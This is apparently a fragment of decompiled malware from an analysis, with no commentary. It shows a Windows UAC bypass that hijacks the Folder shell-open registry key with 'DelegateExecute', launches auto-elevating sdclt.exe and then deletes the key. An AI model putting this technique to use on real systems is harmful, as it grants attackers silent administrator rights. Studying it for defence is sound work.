 CurrentProcess = GetCurrentProcess();
IsWow64Process(CurrentProcess, &Wow64Process);
if ( Wow64Process )
sub_40F7E0(v6);
CMD_REG();
MW_ALLOC_MEMSET(a1, Filename, 0, 0x400u);
GetModuleFileNameA(0, Filename, 0x400u);
MW_SET_YAC_BYBASS(String, Filename);
MW_SET_YAC_BYBASS("DelegateExecute", String);
GetSystemDirectoryW(Buffer, 0x104u);
lstrcatW(Buffer, L"\\sdclt.exe");
ShellExecuteW(0, L"open", Buffer, 0, 0, 1);
pExecInfo.lpFile = Buffer;
pExecInfo.cbSize = 60;
pExecInfo.fMask = 64;
pExecInfo.hwnd = 0;
pExecInfo.lpVerb = L"open";
*(_OWORD *)&pExecInfo.lpParameters = xmmword_417570;
ShellExecuteExW(&pExecInfo);
TerminateProcess(pExecInfo.hProcess, 0);
if ( Wow64Process )
sub_40F7B9(v6);
Sleep(0x7D0u);
RegDeleteKeyA(HKEY_CURRENT_USER, "Software\\Classes\\Folder\\shell\\open\\command");
ExitProcess(0);